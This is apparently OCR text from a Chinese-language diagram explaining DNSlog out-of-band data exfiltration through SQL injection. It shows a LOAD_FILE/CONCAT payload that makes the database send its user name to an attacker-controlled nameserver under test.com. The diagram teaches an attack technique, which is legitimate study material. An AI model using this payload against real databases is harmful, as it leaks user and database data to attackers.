 DNSlog原理
1. 恶意的 SQL 注入 payload
(LOAD_FILE(CONCAT('\\\\', user(), '.test.com\\abc')))
2. 恶意 payload 传递
3. 在数据库中 user() 函数被
执行，DNS 查询就变成
root.test.com
攻击者
Web服务器
数据库
本地设置的DNS服
务器
4. 查询 root.test.com
DNS服务器
5. 返回 NS 服务器地址
ns.test.com
此处就是攻击者
可以控制的地
方，在 ns 服务
器上获得 dns
日志，得到数据
库用户的值。
NS 服务器
ns.test.com
6.查询 root.test.com